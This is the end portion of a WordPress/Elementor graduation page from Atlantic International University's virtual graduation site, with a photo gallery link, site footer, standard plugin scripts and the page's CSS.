				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="1e5c316" data-elementor-lightbox-title="UM60288HLE69327_424242_img_8423" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTIxMywidXJsIjoiaHR0cHM6XC9cL2FpdXZpcnR1YWxncmFkdWF0aW9uLm9yZ1wvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyMFwvMDhcL1VNNjAyODhITEU2OTMyN180MjQyNDJfaW1nXzg0MjMuanBnIiwic2xpZGVzaG93IjoiMWU1YzMxNiJ9" href='https://aiuvirtualgraduation.org/wp-content/uploads/2020/08/UM60288HLE69327_424242_img_8423.jpg'><picture loading="lazy" decoding="async" class="attachment-medium_large size-medium_large">
<source type="image/webp" srcset="https://aiuvirtualgraduation.org/wp-content/uploads/2020/08/UM60288HLE69327_424242_img_8423-768x768.jpg.webp 768w, https://aiuvirtualgraduation.org/wp-content/uploads/2020/08/UM60288HLE69327_424242_img_8423-300x300.jpg.webp 300w, https://aiuvirtualgraduation.org/wp-content/uploads/2020/08/UM60288HLE69327_424242_img_8423-1024x1024.jpg.webp 1024w, https://aiuvirtualgraduation.org/wp-content/uploads/2020/08/UM60288HLE69327_424242_img_8423-150x150.jpg.webp 150w" sizes="(max-width: 640px) 100vw, 640px"/>
<img loading="lazy" decoding="async" width="640" height="640" src="https://aiuvirtualgraduation.org/wp-content/uploads/2020/08/UM60288HLE69327_424242_img_8423-768x768.jpg" alt="" srcset="https://aiuvirtualgraduation.org/wp-content/uploads/2020/08/UM60288HLE69327_424242_img_8423-768x768.jpg 768w, https://aiuvirtualgraduation.org/wp-content/uploads/2020/08/UM60288HLE69327_424242_img_8423-300x300.jpg 300w, https://aiuvirtualgraduation.org/wp-content/uploads/2020/08/UM60288HLE69327_424242_img_8423-1024x1024.jpg 1024w, https://aiuvirtualgraduation.org/wp-content/uploads/2020/08/UM60288HLE69327_424242_img_8423-150x150.jpg 150w" sizes="(max-width: 640px) 100vw, 640px"/>
</picture>
</a>
			</div></figure>
		</div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-69462a5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="69462a5" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0b98952" data-id="0b98952" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f5a5412 elementor-widget elementor-widget-heading" data-id="f5a5412" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">#myaiugraduation<br>#uniqueandunrepeatable</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
			</div><!-- .entry-content -->

	</article><!-- #post-## -->
						
			</div><!-- .container -->
		</main><!-- #main -->
	</div><!-- #primary -->

                            </div><!-- #content -->
                                

            <!--  Footer 4-->
    <section id="footer" class="footer">
        <div class="container">

            <div class="row">
                <div class="footer-sidebar-1">
                    <div class="col-md-3 col-sm-6">
                        <div id="text-8" class="widget widget_text"><h3 class="widget-title">About Us</h3>			<div class="textwidget"><strong>Pioneer Plaza</strong>
<strong>900 Fort Street Mall 905</strong>
<strong>Honolulu, HI 96813</strong></div>
		</div>                    </div><!--col-md -->
                </div> <!--end of footer-sidebar-1-->

                <!--start footer-sidebar-2 widget-->
                <div class="footer-sidebar-2">
                    <div class="col-md-3 col-sm-6">
                                            </div><!--col-md -->
                </div> <!--end of footer-sidebar-2-->

                <!-- Start footer-sidebar-3 Widget-->
                <div class="footer-sidebar-3">
                    <div class="col-md-3 col-sm-6">
                      <div id="text-10" class="widget widget_text"><h3 class="widget-title">Instagram</h3>			<div class="textwidget">[elfsight_instagram_feed id=&#8221;1&#8243;]</div>
		</div>                   </div>
                </div> <!--end of footer-sidebar-3-->

                <!-- Start footer-sidebar-4 Widget-->
                <div class="footer-sidebar-4">
                    <div class="col-md-3 col-sm-6">
                      <div id="media_image-3" class="widget widget_media_image"><h3 class="widget-title">Find us on Map</h3><a href="https://www.google.com/maps/place/Atlantic+International+University/@21.3091186,-157.8626467,15z/data=!4m5!3m4!1s0x0:0xa9fd4f47b9c5f13e!8m2!3d21.3091186!4d-157.8626467"><img width="300" height="164" src="https://aiuvirtualgraduation.org/wp-content/uploads/2018/11/footer-map-300x164-1.png" class="image wp-image-225  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" /></a></div>                    </div><!--col-md -->
                </div> <!--end of footer-sidebar-4-->
                
            </div>   <!--end of row-->
        </div>  <!--end of container-->
    </section> <!-- end of footer section-->

         
        <div id="copyright" class="copyright">
            <div class="container">
                <div class="row">
                    <div class="col-md-12 text-center">
                        <div class="edumodo-credit-wrapper">
                                                            <div class="copyright-info">
                                      Copyright@ Atlantic International University 2025                                </div><!-- .site-info -->
                            
                                                    </div> 
                    </div><!-- .site-info -->
                                            <div class="col-md-6 col-sm-6">
                            <div class="social-icon text-right">
                                                                    <a target="_blank" href="https://www.facebook.com/AIU.University/">
                                        <i class="glyph-icon flaticon-facebook-logo"></i>
                                    </a>
                                
                                                                    <a target="_blank" href="https://twitter.com/aiu_university">
                                        <i class="glyph-icon flaticon-twitter"></i>
                                    </a>
                                                                    
                                                                    <a target="_blank" href="https://www.instagram.com/atlanticinteruniversity/">
                                        <i class="glyph-icon flaticon-instagram-1"></i>
                                    </a>
                                
                                                                    <a target="_blank" href="https://www.linkedin.com/edu/school?id=176000">
                                        <i class="glyph-icon flaticon-linkedin-logo"></i>
                                    </a>
                                
                                                                    <a target="_blank" href="https://www.youtube.com/user/AIUvideos">
                                        <i class="glyph-icon flaticon-youtube-logo"></i>
                                    </a>
                                                                                                                 

                                                            </div>
                       
                        </div>
                                    </div>
            </div>
        </div>
        
               
           
                            </div><!-- #page -->
                        </div>  <!-- tx-site-content-inner -->
                    </div>  <!-- tx-site-content -->
                </div>  <!-- tx-site-pusher -->
            </div>  <!-- tx-site-container -->

        <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/edumodo/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='elementor-icons-ekiticons-css' href='https://aiuvirtualgraduation.org/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=3.7.8' type='text/css' media='all' />
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/themes/edumodo/dist/js/classie.js?ver=2.6.4" id="classie-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/themes/edumodo/dist/js/bootstrap.min.js?ver=2.6.4" id="bootstrap-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/themes/edumodo/dist/js/jquery.nav.js?ver=2.6.4" id="jquery.nav-js-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/plugins/widgetkit-for-elementor/dist/js/owl.carousel.min.js?ver=2.5.9" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/themes/edumodo/dist/js/atvImg-min.js?ver=2.6.4" id="atvimg-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/themes/edumodo/dist/js/jquery.magnific-popup.js?ver=2.6.4" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/themes/edumodo/dist/js/jquery.mmenu.js?ver=2.6.4" id="jquery-mmenu-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/themes/edumodo/dist/js/theme.main.js?ver=2.6.4" id="edumodo-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.7.8" id="elementskit-framework-js-frontend-js"></script>
<script type="text/javascript" id="elementskit-framework-js-frontend-js-after">
/* <![CDATA[ */
		var elementskit = {
			resturl: 'https://aiuvirtualgraduation.org/wp-json/elementskit/v1/',
		}

		
//# sourceURL=elementskit-framework-js-frontend-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.7.8" id="ekit-widget-scripts-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.2" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.2" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/aiuvirtualgraduation.org\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/aiuvirtualgraduation.org\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/aiuvirtualgraduation.org\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"824881b38f"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"global_image_lightbox":"yes","active_breakpoints":["viewport_mobile","viewport_tablet"],"lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":1197,"title":"Bladimir%20Alcivar%20Reinoso%20Chipantiza%20-%20Atlantic%20International%20University","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.2" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=3.7" id="megamenu-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https://get.adobe.com/flashplayer/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left/Right Arrow keys to advance one second, Up/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.9" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.9" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-includes/js/mediaelement/renderers/vimeo.min.js?ver=4.2.17" id="mediaelement-vimeo-js"></script>
<script type="text/javascript" id="bdt-uikit-js-extra">
/* <![CDATA[ */
var element_pack_ajax_login_config = {"ajaxurl":"https://aiuvirtualgraduation.org/wp-admin/admin-ajax.php","language":"en","loadingmessage":"Sending user info, please wait...","unknownerror":"Unknown error, make sure access is correct!"};
var ElementPackConfig = {"ajaxurl":"https://aiuvirtualgraduation.org/wp-admin/admin-ajax.php","nonce":"33ac32f9a2","data_table":{"language":{"lengthMenu":"_MENU_ Entries","info":"_START_ to _END_ of _TOTAL_ entries","search":"Search :","sZeroRecords":"No matching records found","paginate":{"previous":"Previous","next":"Next"}}},"contact_form":{"sending_msg":"Sending message please wait...","captcha_nd":"Invisible captcha not defined!","captcha_nr":"Could not get invisible captcha response!"},"mailchimp":{"subscribing":"Subscribing you please wait..."},"search":{"more_result":"More Results","search_result":"SEARCH RESULT","not_found":"not found"},"elements_data":{"sections":[],"columns":[],"widgets":[]}};
//# sourceURL=bdt-uikit-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/plugins/bdthemes-element-pack/assets/js/bdt-uikit.min.js?ver=3.16.24" id="bdt-uikit-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/plugins/bdthemes-element-pack/assets/js/common/helper.min.js?ver=7.4.0" id="element-pack-helper-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.34.2" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/aiuvirtualgraduation.org\/wp-admin\/admin-ajax.php","nonce":"18855554e4","urls":{"assets":"https:\/\/aiuvirtualgraduation.org\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/aiuvirtualgraduation.org\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/aiuvirtualgraduation.org\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.34.2" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.34.2" id="pro-elements-handlers-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/plugins/widgetkit-for-elementor/dist/js/gsap.min.js?ver=2.5.9" id="gsap-js-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/plugins/widgetkit-for-elementor/dist/js/SplitText.min.js?ver=2.5.9" id="SplitText-js-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/plugins/widgetkit-for-elementor/dist/js/ScrollTrigger.min.js?ver=2.5.9" id="ScrollTrigger-js-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/plugins/widgetkit-for-elementor/dist/js/ScrollToPlugin.min.js?ver=2.5.9" id="ScrollToPlugin-js-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/plugins/widgetkit-for-elementor/dist/js/wk-animation-effect.js?ver=2.5.9" id="wk-animation-effect-js-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/plugins/elementskit-lite/widgets/init/assets/js/animate-circle.min.js?ver=3.7.8" id="animate-circle-js"></script>
<script type="text/javascript" id="elementskit-elementor-js-extra">
/* <![CDATA[ */
var ekit_config = {"ajaxurl":"https://aiuvirtualgraduation.org/wp-admin/admin-ajax.php","nonce":"9ad4c0bd55"};
//# sourceURL=elementskit-elementor-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/plugins/elementskit-lite/widgets/init/assets/js/elementor.js?ver=3.7.8" id="elementskit-elementor-js"></script>
<script type="text/javascript" id="flying-scripts">const loadScriptsTimer=setTimeout(loadScripts,10*1000);const userInteractionEvents=['click', 'mousemove', 'keydown', 'touchstart', 'touchmove', 'wheel'];userInteractionEvents.forEach(function(event){window.addEventListener(event,triggerScriptLoader,{passive:!0})});function triggerScriptLoader(){loadScripts();clearTimeout(loadScriptsTimer);userInteractionEvents.forEach(function(event){window.removeEventListener(event,triggerScriptLoader,{passive:!0})})}
function loadScripts(){document.querySelectorAll("script[data-type='lazy']").forEach(function(elem){elem.setAttribute("src",elem.getAttribute("data-src"))})}</script>
    <script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://aiuvirtualgraduation.org/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://aiuvirtualgraduation.org/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
        
    </body>
</html>

--- FILE ---
content_type: text/css
request_url: https://aiuvirtualgraduation.org/wp-content/uploads/elementor/css/post-1197.css?ver=1769287881
body_size: 1354
content:
.elementor-1197 .elementor-element.elementor-element-2a041df{text-align:center;}.elementor-1197 .elementor-element.elementor-element-2a041df img{border-style:solid;border-color:#9A9532;border-radius:190px 190px 190px 190px;}.elementor-1197 .elementor-element.elementor-element-d8459a3{text-align:center;}.elementor-1197 .elementor-element.elementor-element-0e3c09f{text-align:center;}.elementor-1197 .elementor-element.elementor-element-cf44932{text-align:center;}.elementor-1197 .elementor-element.elementor-element-cf44932 .elementor-heading-title{font-weight:bold;}.elementor-1197 .elementor-element.elementor-element-1c9564b .elementor-wrapper{--video-aspect-ratio:1.77777;}.elementor-1197 .elementor-element.elementor-element-87c9256{--spacer-size:50px;}.elementor-1197 .elementor-element.elementor-element-1e5c316 .gallery-item .gallery-caption{text-align:center;}.elementor-1197 .elementor-element.elementor-element-f5a5412{text-align:center;}.elementor-1197 .elementor-element.elementor-element-f5a5412 .elementor-heading-title{font-size:60px;font-weight:bold;color:#000000;}body.elementor-page-1197:not(.elementor-motion-effects-element-type-background), body.elementor-page-1197 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-widget .tippy-tooltip .tippy-content{text-align:center;}